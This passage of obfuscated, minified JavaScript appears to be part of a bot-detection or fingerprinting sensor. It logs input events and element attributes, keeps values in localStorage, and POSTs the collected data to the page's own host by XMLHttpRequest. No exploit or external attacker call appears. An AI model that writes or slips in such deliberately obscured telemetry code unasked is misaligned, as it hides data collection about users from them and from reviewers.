jV()[zX(Xs)],Th([],[][[]]))?jV()[zX(g0)].call(null,VM,jc,J2,vn(vn([])),j1,K9):jV()[zX(KN)].apply(null,[zp,LI,HV,j7,P9,k2])];var zY=cL[Kz()[MO(IB)](Rt,W9,LF,Uc,wp)];if(Mz(zY,null))zY=cL[P7()[OT(XL)](Sz,gX,vn(vn({})),qM)];var I1=SA(zY[HN()[mh(wp)](tw,W9,qf,XF,vn([]),SX)]);var XR=nI(Fd[l1()[Ef(S2)](tX,WI,Yr,Hs)](GY&&GY[HN()[mh(wp)].call(null,mT,W9,qf,WI,DM,SX)]),Lf(GT[g0]));if(vn(I1)&&vn(XR)){var GA;return GA=MI(PU,[nI(typeof l1()[Ef(P9)],Th('',[][[]]))?l1()[Ef(w1)].apply(null,[Id,cC,D0,Mr]):l1()[Ef(Mx)].apply(null,[nX,YN,wd,BL]),W2,nI(typeof Tx()[dh(LV)],'undefined')?Tx()[dh(vY)].apply(null,[ZL,vn({}),nx,lV]):Tx()[dh(BZ)](IO,vn(vn(g0)),kI,LO),HO]),LT.pop(),GA;}var NX=dI(zY);var QV=P7()[OT(zb)].apply(null,[dq,LB,HV,cs]);var Lw=P7()[OT(zb)].apply(null,[dq,LB,ht,bI]);var Bw=P7()[OT(zb)].call(null,dq,LB,lV,zp);var JY=P7()[OT(zb)](dq,LB,TR,mp);if(fK(dc,zp)){QV=cL[jV()[zX(cs)].call(null,mT,V1,OR,qM,vn([]),z9)];Lw=cL[fK(typeof Tx()[dh(KN)],'undefined')?Tx()[dh(BZ)](vV,ZL,pX,XY):Tx()[dh(kt)](vn(g0),rV,Fn,hM)];Bw=cL[nI(typeof Tx()[dh(cC)],Th('',[][[]]))?Tx()[dh(mt)](vn(vn([])),UV,kx,sg):Tx()[dh(BZ)](pO,qf,Zd,x2)];JY=cL[Tx()[dh(WY)].apply(null,[A4,vn(vn({})),VH,zg])];}W2=VV(vA(),xV);var QR=P7()[OT(zb)].apply(null,[dq,LB,RZ,LB])[fK(typeof Tx()[dh(g2)],Th('',[][[]]))?Tx()[dh(BZ)](XF,Ng,LO,RL):Tx()[dh(nT)].apply(null,[Px,VK,QB,gX])](Zw,jV()[zX(Vb)].call(null,g0,hX,j1,rL,vn({}),s9))[Tx()[dh(nT)](vn(vn(g0)),vn(vn(YN)),QB,gX)](dc,jV()[zX(Vb)](g0,hX,qt,A4,RZ,s9))[Tx()[dh(nT)](UV,OR,QB,gX)](QV,jV()[zX(Vb)].call(null,g0,hX,bI,MX,EL,s9))[Tx()[dh(nT)](IB,H9,QB,gX)](Lw,jV()[zX(Vb)](g0,hX,qA,TR,kT,s9))[Tx()[dh(nT)].apply(null,[w0,WI,QB,gX])](Bw,nI(typeof jV()[zX(kT)],Th(P7()[OT(zb)](dq,LB,LF,ZN),[][[]]))?jV()[zX(Vb)](g0,hX,g7,pw,ZN,s9):jV()[zX(g0)](MR,xM,sg,WI,UV,I4))[Tx()[dh(nT)](lV,BL,QB,gX)](JY,jV()[zX(Vb)](g0,hX,H9,qn,AM,s9))[fK(typeof Tx()[dh(RL)],Th([],[][[]]))?Tx()[dh(BZ)](Ng,zp,w9,d4):Tx()[dh(nT)](vn({}),vn(vn([])),QB,gX)](W2,jV()[zX(Vb)](g0,hX,AY,j1,xA,s9))[Tx()[dh(nT)].call(null,ZL,j1,QB,gX)](NX);r4=(fK(typeof P7()[OT(cC)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[KX,mw,vn(g0),HV]):P7()[OT(zb)](dq,LB,g2,vn(YN)))[Tx()[dh(nT)](Ih,vn(vn(YN)),QB,gX)](Th(r4,QR),nI(typeof l1()[Ef(wp)],'undefined')?l1()[Ef(IO)](k4,rV,Gr,g0):l1()[Ef(Mx)](CV,KN,LL,qM));Zw++;var NA;return NA=MI(PU,[l1()[Ef(w1)](Id,Mx,D0,vn([])),W2,fK(typeof Tx()[dh(w2)],Th([],[][[]]))?Tx()[dh(BZ)](RZ,EL,Tw,J4):Tx()[dh(vY)](g0,vn([]),nx,lV),HO]),LT.pop(),NA;}catch(nc){LT.splice(VV(Hz,g0),Infinity,Rd);}LT.pop();};var kg=function(Y2,Xz){LT.push(YN);try{var OL=LT.length;var zM=vn(vn(I6));var lg=GT[c7];var tM=vn(vn(I6));if(Gs(wE[nI(typeof jV()[zX(mT)],'undefined')?jV()[zX(YN)].call(null,mT,Ng,xA,vn({}),RZ,G9):jV()[zX(g0)](A4,bL,zp,RZ,sR,gR)][l1()[Ef(pw)](Md,AY,mM,vn({}))](xL)[Tx()[dh(YN)](vn([]),sg,RB,fr)],KV)){var VX;return VX=MI(PU,[l1()[Ef(w1)](Id,sg,WO,Mr),lg,Tx()[dh(vY)](qn,kr,Ud,lV),tM]),LT.pop(),VX;}var FR=Y2?Y2:wE[P7()[OT(j7)](q2,Zg,vn(vn({})),AY)][fK(typeof jV()[zX(mT)],Th([],[][[]]))?jV()[zX(g0)](VI,nA,qY,Mx,vn(vn(g0)),tO):jV()[zX(KN)](zp,w2,rV,Kc,YN,k2)];var HR=FR[Kz()[MO(IB)](Rt,fV,bI,EL,wp)];if(Mz(HR,null))HR=FR[P7()[OT(XL)].apply(null,[rM,gX,g7,EC])];if(HR[HN()[mh(lR)](qM,fV,j7,Mx,EM,lO)]&&nI(HR[HN()[mh(lR)].apply(null,[TR,fV,j7,DM,LF,lO])][Tx()[dh(QY)](Xs,EM,Af,Af)](),jV()[zX(BZ)].apply(null,[zp,ZL,H9,qA,rV,WY]))){var XO;return XO=MI(PU,[l1()[Ef(w1)].call(null,Id,vn(vn(g0)),WO,tr),lg,Tx()[dh(vY)](vV,IB,Ud,lV),tM]),LT.pop(),XO;}var lz=HI(HR);var jz=lz[l1()[Ef(xI)].call(null,UV,sR,UL,r9)];var FO=lz[Kz()[MO(Hb)].call(null,x7,w2,qA,Qt,UV)];var r2=dI(HR);var A1=YN;var WR=YN;var nz=YN;var b4=YN;if(nI(FO,zb)&&nI(FO,qA)){A1=fK(HR[fK(typeof l1()[Ef(Kc)],'undefined')?l1()[Ef(Mx)](w1,BZ,SR,Mx):l1()[Ef(kT)](Ug,vn(g0),Wt,vn(YN))],undefined)?YN:HR[l1()[Ef(kT)](Ug,BZ,Wt,vn(vn([])))][Tx()[dh(YN)](vn(YN),vV,RB,fr)];WR=nt(HR[l1()[Ef(kT)](Ug,ht,Wt,w0)]);nz=CA(HR[l1()[Ef(kT)].call(null,Ug,vn([]),Wt,vY)]);b4=jd(HR[nI(typeof l1()[Ef(fV)],'undefined')?l1()[Ef(kT)].apply(null,[Ug,HV,Wt,kr]):l1()[Ef(Mx)](hz,LV,DY,pw)]);}if(FO){if(vn(m4[FO])){m4[FO]=jz;}else if(nI(m4[FO],jz)){FO=SL[l1()[Ef(MX)].call(null,VM,XF,X9,tw)];}}lg=VV(vA(),Xz);if(HR[nI(typeof l1()[Ef(w0)],'undefined')?l1()[Ef(kT)](Ug,ZN,Wt,Uc):l1()[Ef(Mx)](jO,OR,Cg,WI)]&&HR[fK(typeof l1()[Ef(g2)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[Wg,vn(vn({})),bY,Ah]):l1()[Ef(kT)](Ug,AM,Wt,RZ)][fK(typeof Tx()[dh(pO)],Th([],[][[]]))?Tx()[dh(BZ)](Mx,vV,PL,cY):Tx()[dh(YN)].call(null,vn(g0),tw,RB,fr)]){xL[jz]=MI(PU,[l1()[Ef(mR)](Zz,qt,QY,vn({})),r2,l1()[Ef(Ez)](pY,J2,HM,zp),jz,fK(typeof Tx()[dh(Yt)],'undefined')?Tx()[dh(BZ)](g0,jI,kM,PA):Tx()[dh(tX)](sg,vn(vn([])),pX,qt),A1,Tx()[dh(BR)].call(null,K0,vn(YN),JI,RB),WR,P7()[OT(hR)](kV,Mc,rL,vn(vn(YN))),nz,nI(typeof l1()[Ef(xA)],Th('',[][[]]))?l1()[Ef(IX)](w1,cs,Rw,mT):l1()[Ef(Mx)](tg,vn([]),Rg,QM),b4,l1()[Ef(w1)](Id,QM,WO,mT),lg,Tx()[dh(X2)](vn([]),rL,FL,Zg),FO]);}else{delete xL[jz];}var Z4;return Z4=MI(PU,[l1()[Ef(w1)](Id,TR,WO,vn(vn([]))),lg,Tx()[dh(vY)](A4,c7,Ud,lV),tM]),LT.pop(),Z4;}catch(rc){LT.splice(VV(OL,g0),Infinity,YN);}LT.pop();};var cR=function(){return [Ac,Gc,md,dd];};var L2=function(){return [Uw,lc,f2,Gz];};var OX=function(){LT.push(Yw);var gg=wE[jV()[zX(YN)](mT,PO,kr,vn({}),vn(vn({})),G9)][l1()[Ef(Yt)](g0,IT,Vn,vn([]))](xL)[l1()[Ef(dM)](kmj,qn,t6j,H9)](function(mEj,ZSj){return Xw.apply(this,[YG,arguments]);},P7()[OT(zb)].call(null,W5j,LB,j1,K0));var RSj;return LT.pop(),RSj=[bt,pg,mL,vX,r4,gg],RSj;};var lt=function(sPj){LT.push(dO);var YGj=wE[l1()[Ef(UV)].apply(null,[wg,vV,gC,sg])][l1()[Ef(Yk)](mT,LB,vp,vn(vn(YN)))];if(Mz(wE[l1()[Ef(UV)](wg,cC,gC,vn([]))][fK(typeof l1()[Ef(LB)],Th('',[][[]]))?l1()[Ef(Mx)].call(null,rA,IB,V9,SF):l1()[Ef(Yk)](mT,Mr,vp,vn(vn(YN)))],null)){var dqj;return LT.pop(),dqj=GT[c7],dqj;}var lSj=YGj[nI(typeof Tx()[dh(zp)],'undefined')?Tx()[dh(jg)](BZ,cC,Ff,rg):Tx()[dh(BZ)](w0,nT,ZR,Qf)](fK(typeof HN()[mh(cs)],'undefined')?HN()[mh(c7)](H9,kmj,Mmj,LV,OR,Cqj):HN()[mh(wp)](OR,K5j,qf,LF,qM,SX));var AWj=Mz(lSj,null)?Lf(g0):lEj(lSj);if(fK(AWj,GT[g0])&&c2(Vt,Xs)&&fK(sPj,Lf(zb))){var gA;return LT.pop(),gA=g0,gA;}else{var q6j;return LT.pop(),q6j=YN,q6j;}LT.pop();};var CSj=function(gDj){var z8j=vn([]);var hQ=JM;var nWj=Tt;var T6j=YN;var H6j=GT[g0];var W6j=Xw(gP,[]);LT.push(PPj);var svj=vn([]);var Llj=tR(gw);if(gDj||Llj){var zSj;return zSj=MI(PU,[l1()[Ef(pw)].apply(null,[Md,XF,K8,LB]),AR(),P7()[OT(j1)](Ff,tX,HV,qM),Llj||W6j,P7()[OT(Zg)].call(null,Kr,jg,c7,DM),z8j,fK(typeof l1()[Ef(Ng)],'undefined')?l1()[Ef(Mx)].call(null,sqj,vn(vn(YN)),KWj,UV):l1()[Ef(cO)].apply(null,[Px,kr,mHj,mT]),svj]),LT.pop(),zSj;}if(Xw(BJ,[])){var N8j=wE[nI(typeof P7()[OT(bX)],Th('',[][[]]))?P7()[OT(j7)](pB,Zg,vn(vn(g0)),vn(vn(g0))):P7()[OT(Xs)].call(null,O6j,vd,LB,jI)][Tx()[dh(cC)].apply(null,[vn(vn(g0)),ZN,db,J5j])][l1()[Ef(Rk)].apply(null,[hR,g2,qv,qt])](Th(U8j,V3j));var Pmj=wE[P7()[OT(j7)](pB,Zg,lV,KN)][Tx()[dh(cC)](vn(vn(YN)),kT,db,J5j)][l1()[Ef(Rk)](hR,kT,qv,Hb)](Th(U8j,hEj));var C5j=wE[P7()[OT(j7)](pB,Zg,zb,Wx)][Tx()[dh(cC)](IO,wp,db,J5j)][l1()[Ef(Rk)].apply(null,[hR,qt,qv,WC])](Th(U8j,d6j));if(vn(N8j)&&vn(Pmj)&&vn(C5j)){svj=vn(vn({}));var PQ;return PQ=MI(PU,[nI(typeof l1()[Ef(Qt)],Th([],[][[]]))?l1()[Ef(pw)].apply(null,[Md,AM,K8,kT]):l1()[Ef(Mx)](jL,LV,Yz,UV),[hQ,nWj],P7()[OT(j1)](Ff,tX,AM,Yt),W6j,fK(typeof P7()[OT(WM)],Th([],[][[]]))?P7()[OT(Xs)].call(null,Hqj,Fz,IT,rV):P7()[OT(Zg)](Kr,jg,Ih,fO),z8j,l1()[Ef(cO)](Px,WC,mHj,r9),svj]),LT.pop(),PQ;}else{if(N8j&&nI(N8j[l1()[Ef(S2)](tX,Xs,F7,Af)](P7()[OT(mt)](xX,tX,vn(vn(YN)),g2)),Lf(g0))&&vn(wE[Tx()[dh(Ih)](cs,Ah,xj,qn)](wE[Tx()[dh(c7)].call(null,xA,vn(vn(g0)),ADj,vw)](N8j[fK(typeof Tx()[dh(g2)],Th([],[][[]]))?Tx()[dh(BZ)](cs,lV,b6j,SX):Tx()[dh(cs)](IO,rV,JK,P4)](P7()[OT(mt)](xX,tX,Hs,zp))[GT[c7]],c7)))&&vn(wE[nI(typeof Tx()[dh(ZN)],Th('',[][[]]))?Tx()[dh(Ih)].call(null,lR,xA,xj,qn):Tx()[dh(BZ)].apply(null,[jI,LV,Pjj,tr])](wE[nI(typeof Tx()[dh(KN)],Th([],[][[]]))?Tx()[dh(c7)](H9,vn({}),ADj,vw):Tx()[dh(BZ)].apply(null,[HV,vn(YN),Ilj,CL])](N8j[Tx()[dh(cs)](Vb,VK,JK,P4)](P7()[OT(mt)](xX,tX,Ah,qM))[g0],c7)))){T6j=wE[Tx()[dh(c7)].apply(null,[vn(vn(YN)),XF,ADj,vw])](N8j[Tx()[dh(cs)](r9,vn(vn([])),JK,P4)](P7()[OT(mt)](xX,tX,qn,UV))[YN],GT[LF]);H6j=wE[fK(typeof Tx()[dh(lR)],Th('',[][[]]))?Tx()[dh(BZ)](Wx,vn(vn(YN)),BDj,QY):Tx()[dh(c7)](LB,Gd,ADj,vw)](N8j[Tx()[dh(cs)](vn(YN),xA,JK,P4)](nI(typeof P7()[OT(w2)],'undefined')?P7()[OT(mt)](xX,tX,vV,Yt):P7()[OT(Xs)](kPj,K3j,vn(vn({})),vn(g0)))[GT[g0]],GT[LF]);}else{z8j=vn(I6);}if(Pmj&&nI(Pmj[nI(typeof l1()[Ef(UV)],Th([],[][[]]))?l1()[Ef(S2)](tX,qY,F7,vY):l1()[Ef(Mx)](qY,vn(vn(g0)),cPj,Hb)](P7()[OT(mt)].call(null,xX,tX,ht,ZN)),Lf(g0))&&vn(wE[Tx()[dh(Ih)](vn([]),g0,xj,qn)](wE[Tx()[dh(c7)].call(null,SF,vV,ADj,vw)](Pmj[Tx()[dh(cs)](c7,EL,JK,P4)](P7()[OT(mt)].call(null,xX,tX,Uc,EI))[YN],c7)))&&vn(wE[fK(typeof Tx()[dh(Tg)],'undefined')?Tx()[dh(BZ)].apply(null,[xA,qA,xlj,Mvj]):Tx()[dh(Ih)](Px,vn([]),xj,qn)](wE[Tx()[dh(c7)].call(null,EM,Gd,ADj,vw)](Pmj[Tx()[dh(cs)].call(null,vn(vn([])),HV,JK,P4)](P7()[OT(mt)].call(null,xX,tX,vn(vn(g0)),xA))[g0],GT[LF])))){hQ=wE[Tx()[dh(c7)](c7,QM,ADj,vw)](Pmj[fK(typeof Tx()[dh(qf)],Th('',[][[]]))?Tx()[dh(BZ)](OR,vn(g0),mHj,W8j):Tx()[dh(cs)](WM,mT,JK,P4)](P7()[OT(mt)](xX,tX,g0,WI))[YN],c7);}else{z8j=vn(I6);}if(C5j&&fK(typeof C5j,Tx()[dh(VK)].apply(null,[Wx,vV,hZ,g7]))){W6j=C5j;}else{z8j=vn(I6);W6j=C5j||W6j;}}}else{T6j=Rmj;H6j=S6j;hQ=Qlj;nWj=C8j;W6j=YEj;}if(vn(z8j)){if(c2(vA(),vI(T6j,QA))){svj=vn(vn(rW));var tPj;return tPj=MI(PU,[l1()[Ef(pw)](Md,Hs,K8,ZN),[JM,Tt],P7()[OT(j1)](Ff,tX,VK,vn(vn({}))),Xw(gP,[]),P7()[OT(Zg)](Kr,jg,wp,vn(vn([]))),z8j,l1()[Ef(cO)].apply(null,[Px,TR,mHj,EI]),svj]),LT.pop(),tPj;}else{if(c2(vA(),VV(vI(T6j,QA),fM(vI(vI(c7,H6j),QA),bX)))){svj=vn(vn({}));}var UGj;return UGj=MI(PU,[l1()[Ef(pw)].apply(null,[Md,WM,K8,EM]),[hQ,nWj],P7()[OT(j1)](Ff,tX,r9,vn(g0)),W6j,P7()[OT(Zg)].call(null,Kr,jg,Kc,Yt),z8j,l1()[Ef(cO)].apply(null,[Px,vn(vn(YN)),mHj,tw]),svj]),LT.pop(),UGj;}}var Lmj;return Lmj=MI(PU,[l1()[Ef(pw)].apply(null,[Md,rL,K8,WM]),[hQ,nWj],P7()[OT(j1)](Ff,tX,qt,AM),W6j,P7()[OT(Zg)].apply(null,[Kr,jg,g7,A4]),z8j,fK(typeof l1()[Ef(dg)],Th('',[][[]]))?l1()[Ef(Mx)](Lk,UV,G6j,vn(vn(g0))):l1()[Ef(cO)](Px,vn(vn(YN)),mHj,Vb),svj]),LT.pop(),Lmj;};var KDj=function(){LT.push(Ww);var E5j=c2(arguments[Tx()[dh(YN)](Wx,H9,Dt,fr)],YN)&&nI(arguments[YN],undefined)?arguments[YN]:vn([]);D3j=P7()[OT(zb)].call(null,ZA,LB,LB,ZN);sGj=Lf(g0);var Ejj=Xw(BJ,[]);if(vn(E5j)){if(Ejj){wE[P7()[OT(j7)].call(null,t6j,Zg,vn([]),Ih)][Tx()[dh(cC)](MX,pw,jM,J5j)][l1()[Ef(plj)](r8j,vn(vn({})),vk,fO)](RPj);wE[P7()[OT(j7)](t6j,Zg,Wx,vY)][Tx()[dh(cC)].apply(null,[ZL,Ng,jM,J5j])][fK(typeof l1()[Ef(P9)],Th('',[][[]]))?l1()[Ef(Mx)](mR,kr,dk,vn(YN)):l1()[Ef(plj)](r8j,vn(vn([])),vk,qt)](Kvj);}var Zk;return LT.pop(),Zk=vn({}),Zk;}var JDj=hV();if(JDj){if(RV(JDj,fK(typeof l1()[Ef(SF)],Th('',[][[]]))?l1()[Ef(Mx)](Gvj,zp,kM,DM):l1()[Ef(XL)](rL,YN,hL,vn({})))){D3j=JDj;sGj=Lf(g0);if(Ejj){var CDj=wE[P7()[OT(j7)].call(null,t6j,Zg,G9,J2)][nI(typeof Tx()[dh(Ih)],'undefined')?Tx()[dh(cC)](Hb,vn([]),jM,J5j):Tx()[dh(BZ)](tw,vn([]),Uc,GWj)][l1()[Ef(Rk)](hR,Qt,Vg,QM)](RPj);var HEj=wE[P7()[OT(j7)](t6j,Zg,IT,tw)][Tx()[dh(cC)](ht,OR,jM,J5j)][l1()[Ef(Rk)].call(null,hR,vn(vn(g0)),Vg,mp)](Kvj);if(nI(D3j,CDj)||vn(RV(CDj,HEj))){wE[P7()[OT(j7)](t6j,Zg,Ih,nT)][Tx()[dh(cC)](qt,vn(YN),jM,J5j)][fK(typeof P7()[OT(qY)],'undefined')?P7()[OT(Xs)].call(null,f5j,m5j,WI,j7):P7()[OT(d9)].apply(null,[W4,OA,WC,vn({})])](RPj,D3j);wE[fK(typeof P7()[OT(YN)],'undefined')?P7()[OT(Xs)].call(null,mT,Omj,w0,Mx):P7()[OT(j7)].apply(null,[t6j,Zg,IT,BL])][Tx()[dh(cC)](Ng,WC,jM,J5j)][P7()[OT(d9)](W4,OA,vn(vn([])),g7)](Kvj,sGj);}}}else if(Ejj){var A6j=wE[P7()[OT(j7)].apply(null,[t6j,Zg,Px,kr])][Tx()[dh(cC)](qM,YN,jM,J5j)][l1()[Ef(Rk)].call(null,hR,MX,Vg,J2)](Kvj);if(A6j&&fK(A6j,nI(typeof l1()[Ef(Hs)],Th([],[][[]]))?l1()[Ef(XL)](rL,vn(YN),hL,J2):l1()[Ef(Mx)](vk,EM,APj,vn(vn(g0))))){wE[P7()[OT(j7)](t6j,Zg,IT,vn(vn(g0)))][Tx()[dh(cC)](bI,BL,jM,J5j)][fK(typeof l1()[Ef(rV)],'undefined')?l1()[Ef(Mx)].apply(null,[OR,ZL,MX,bI]):l1()[Ef(plj)].apply(null,[r8j,A4,vk,zb])](RPj);wE[P7()[OT(j7)](t6j,Zg,H9,Ah)][Tx()[dh(cC)](jI,wp,jM,J5j)][l1()[Ef(plj)].apply(null,[r8j,vn(vn(YN)),vk,vn(vn(YN))])](Kvj);D3j=P7()[OT(zb)](ZA,LB,rL,Wx);sGj=Lf(g0);}}}if(Ejj){D3j=wE[P7()[OT(j7)](t6j,Zg,vn(vn({})),EI)][Tx()[dh(cC)].apply(null,[H9,vn(vn(YN)),jM,J5j])][l1()[Ef(Rk)].apply(null,[hR,vn([]),Vg,Yt])](RPj);sGj=wE[P7()[OT(j7)](t6j,Zg,r9,LF)][Tx()[dh(cC)](EL,ZL,jM,J5j)][l1()[Ef(Rk)].apply(null,[hR,WI,Vg,Wx])](Kvj);if(vn(RV(D3j,sGj))){wE[P7()[OT(j7)].call(null,t6j,Zg,J2,SF)][Tx()[dh(cC)].call(null,qf,QM,jM,J5j)][l1()[Ef(plj)](r8j,Ih,vk,QM)](RPj);wE[P7()[OT(j7)](t6j,Zg,Uc,TR)][Tx()[dh(cC)].call(null,Kc,Yt,jM,J5j)][l1()[Ef(plj)](r8j,EL,vk,Gd)](Kvj);D3j=P7()[OT(zb)](ZA,LB,nT,HV);sGj=Lf(g0);}}var R5j;return LT.pop(),R5j=RV(D3j,sGj),R5j;};var I3j=function(Ijj){LT.push(HY);if(Ijj[l1()[Ef(IB)](bA,xA,I2,vn(vn(g0)))](Q3j)){var kWj=Ijj[Q3j];if(vn(kWj)){LT.pop();return;}var UQ=kWj[fK(typeof Tx()[dh(RL)],Th([],[][[]]))?Tx()[dh(BZ)](lR,vn({}),xg,RDj):Tx()[dh(cs)].call(null,MX,lV,sqj,P4)](P7()[OT(mt)](Qjj,tX,VK,WM));if(Gs(UQ[Tx()[dh(YN)].call(null,Tg,EI,XY,fr)],GT[KN])){D3j=UQ[GT[c7]];sGj=UQ[g0];if(Xw(BJ,[])){try{var Lvj=LT.length;var G8j=vn([]);wE[nI(typeof P7()[OT(A4)],Th([],[][[]]))?P7()[OT(j7)](wb,Zg,HV,vn(vn(YN))):P7()[OT(Xs)].apply(null,[EPj,pw,sR,qn])][Tx()[dh(cC)](tw,Hb,nr,J5j)][P7()[OT(d9)](vN,OA,EI,qA)](RPj,D3j);wE[P7()[OT(j7)](wb,Zg,P9,Mx)][Tx()[dh(cC)](ZN,vn(vn(g0)),nr,J5j)][P7()[OT(d9)](vN,OA,vn(YN),LV)](Kvj,sGj);}catch(Vvj){LT.splice(VV(Lvj,g0),Infinity,HY);}}}}LT.pop();};var X3j=function(DEj,lvj){var x3j=A3j;LT.push(lGj);var v3j=bk(lvj);var xmj=(nI(typeof P7()[OT(Px)],Th([],[][[]]))?P7()[OT(zb)](L4,LB,sR,H9):P7()[OT(Xs)].apply(null,[c6j,cY,vn(vn([])),vn({})]))[Tx()[dh(nT)](tw,nT,sqj,gX)](wE[l1()[Ef(UV)].apply(null,[wg,bI,gb,vn([])])][fK(typeof HN()[mh(lR)],Th(P7()[OT(zb)].apply(null,[L4,LB,vn(g0),DM]),[][[]]))?HN()[mh(c7)](Mr,j3j,NHj,vY,vn(YN),Nz):HN()[mh(Tg)](kT,nw,Af,BZ,Ng,Xs)][l1()[Ef(LB)](cX,vn(vn([])),h9,Tg)],Kz()[MO(j1)].call(null,s9,Ovj,kr,vn({}),zb))[Tx()[dh(nT)](vn(vn([])),EL,sqj,gX)](wE[l1()[Ef(UV)](wg,Bg,gb,zp)][HN()[mh(Tg)].apply(null,[Hs,nw,Af,j1,Vb,Xs])][l1()[Ef(vz)].apply(null,[MX,r9,l2,vn(YN)])],jV()[zX(IB)](g2,Ovj,Ih,Qt,qA,D8j))[Tx()[dh(nT)](vn(vn([])),H9,sqj,gX)](DEj,P7()[OT(RL)].call(null,Zp,Rz,MX,EL))[Tx()[dh(nT)](vn(vn([])),Tg,sqj,gX)](x3j);if(v3j){xmj+=(fK(typeof Tx()[dh(RZ)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,vn(vn({})),vn(vn({})),xd,mk):Tx()[dh(cg)].call(null,A4,qn,Vn,EC))[nI(typeof Tx()[dh(g7)],Th('',[][[]]))?Tx()[dh(nT)].apply(null,[G9,pw,sqj,gX]):Tx()[dh(BZ)](qf,vn(vn(YN)),s3j,Zg)](v3j);}var glj=WEj();glj[Kz()[MO(WI)](MWj,W4,EI,Hb,qf)](l1()[Ef(A8j)].call(null,X2,vn([]),LA,A4),xmj,vn(I6));glj[Tx()[dh(fV)](UV,zb,CX,l0)]=function(){LT.push(H2);c2(glj[Tx()[dh(U9)](OR,vn(vn(g0)),t8j,YWj)],Mx)&&gEj&&gEj(glj);LT.pop();};glj[l1()[Ef(jEj)](gk,qM,Ns,IT)]();LT.pop();};var j6j=function(w8j){LT.push(jmj);var O5j=c2(arguments[Tx()[dh(YN)].call(null,LF,G9,Kmj,fr)],g0)&&nI(arguments[g0],undefined)?arguments[g0]:vn(vn(I6));var Uqj=c2(arguments[Tx()[dh(YN)](vn(vn(g0)),l0,Kmj,fr)],L[P7()[OT(RB)](Nqj,U3j,vn(vn(YN)),QM)]())&&nI(arguments[zb],undefined)?arguments[zb]:vn({});var Y5j=new (wE[HN()[mh(LF)].call(null,j1,pEj,Mx,lV,pw,c7)])();if(O5j){Y5j[l1()[Ef(Uk)](qt,ht,LSj,vn({}))](Tx()[dh(pz)].apply(null,[Ih,hM,dp,Oqj]));}if(Uqj){Y5j[l1()[Ef(Uk)](qt,BL,LSj,Mx)](jV()[zX(nT)](Af,ww,EL,G9,Mr,Zz));}if(c2(Y5j[fK(typeof P7()[OT(plj)],Th('',[][[]]))?P7()[OT(Xs)].call(null,L3j,sO,vn(vn({})),vn(vn(g0))):P7()[OT(ER)].apply(null,[hs,Bt,vn(vn(g0)),Hs])],GT[c7])){try{var Dlj=LT.length;var MPj=vn({});X3j(wE[fK(typeof P7()[OT(OR)],'undefined')?P7()[OT(Xs)].call(null,Nw,k9,vV,EM):P7()[OT(wp)](Qp,IT,pO,pO)][P7()[OT(S2)](Mf,pqj,LV,OR)](Y5j)[HN()[mh(qf)].call(null,WI,hX,qf,WC,sg,q2)](jV()[zX(Vb)](g0,L5j,qt,vY,cs,s9)),w8j);}catch(Dmj){LT.splice(VV(Dlj,g0),Infinity,jmj);}}LT.pop();};var zqj=function(){return D3j;};var bk=function(SHj){LT.push(z9);var VQ=null;try{var Cmj=LT.length;var U6j=vn([]);if(SHj){VQ=Xt();}if(vn(VQ)&&Xw(BJ,[])){VQ=wE[nI(typeof P7()[OT(qn)],'undefined')?P7()[OT(j7)](Ajj,Zg,cC,vn(g0)):P7()[OT(Xs)].apply(null,[mX,xM,sR,Mr])][Tx()[dh(cC)](DM,tr,r3j,J5j)][l1()[Ef(Rk)](hR,vn({}),hjj,qf)](Th(U8j,gQ));}}catch(rWj){LT.splice(VV(Cmj,g0),Infinity,z9);var xQ;return LT.pop(),xQ=null,xQ;}var H5j;return LT.pop(),H5j=VQ,H5j;};var ZQ=function(rSj){LT.push(Uk);var dQ=MI(PU,[l1()[Ef(rM)](lqj,c7,nA,Vb),HPj(I,[rSj]),l1()[Ef(zw)](KWj,qM,cjj,DM),rSj[l1()[Ef(mp)](Mc,A4,zS,ZN)]&&rSj[l1()[Ef(mp)](Mc,ZL,zS,g0)][l1()[Ef(kt)].apply(null,[Fc,vn(vn({})),N5j,J2])]?rSj[l1()[Ef(mp)](Mc,qn,zS,Tg)][l1()[Ef(kt)](Fc,vV,N5j,Ng)][Tx()[dh(YN)].apply(null,[EM,BL,Z5j,fr])]:Lf(g0),l1()[Ef(Vw)](dg,VK,pA,vn(vn(YN))),HPj(YG,[rSj]),P7()[OT(dM)].call(null,Fc,J2,EI,lR),fK(K6j(rSj[jV()[zX(Hb)].apply(null,[mT,UI,Yt,ZL,lR,T9])]),fK(typeof Tx()[dh(EM)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,rV,vn(vn(g0)),pHj,GI):Tx()[dh(J2)].call(null,XF,LV,FQ,O1))?g0:YN,fK(typeof P7()[OT(sR)],'undefined')?P7()[OT(Xs)](wlj,rPj,Gd,jI):P7()[OT(Ez)](LSj,Ylj,Vb,g2),Xw(tm,[rSj]),Tx()[dh(ER)](EC,vn({}),E2,c7),HPj(xl,[rSj])]);var GPj;return LT.pop(),GPj=dQ,GPj;};var IWj=function(bjj){LT.push(R3j);if(vn(bjj)||vn(bjj[Tx()[dh(S2)](MX,WI,WGj,Yk)])){var rQ;return LT.pop(),rQ=[],rQ;}var qmj=bjj[fK(typeof Tx()[dh(EM)],'undefined')?Tx()[dh(BZ)].call(null,KN,vn([]),fV,ODj):Tx()[dh(S2)](AY,G9,WGj,Yk)];var gPj=Xw(Wl,[qmj]);var RGj=ZQ(qmj);var A5j=ZQ(wE[fK(typeof P7()[OT(Ah)],Th('',[][[]]))?P7()[OT(Xs)](DDj,U3j,vn({}),j7):P7()[OT(j7)](lM,Zg,qY,vn(vn(YN)))]);var cEj=RGj[Tx()[dh(ER)].apply(null,[fO,mT,xd,c7])];var cDj=A5j[Tx()[dh(ER)](EM,EL,xd,c7)];var Iqj=P7()[OT(zb)].apply(null,[xjj,LB,vn({}),vn(g0)])[fK(typeof Tx()[dh(vz)],'undefined')?Tx()[dh(BZ)](ZN,YN,kGj,tI):Tx()[dh(nT)](pO,G9,pWj,gX)](RGj[l1()[Ef(rM)](lqj,Gd,Q6j,vn([]))],jV()[zX(Vb)](g0,XM,MX,Qt,VK,s9))[Tx()[dh(nT)](vn(vn(g0)),Af,pWj,gX)](RGj[l1()[Ef(zw)].apply(null,[KWj,vn([]),b3j,Hs])],nI(typeof 